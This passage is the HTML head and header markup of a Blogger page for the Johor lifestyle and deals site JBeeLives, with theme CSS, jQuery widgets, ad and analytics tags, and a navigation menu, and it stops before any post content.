.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
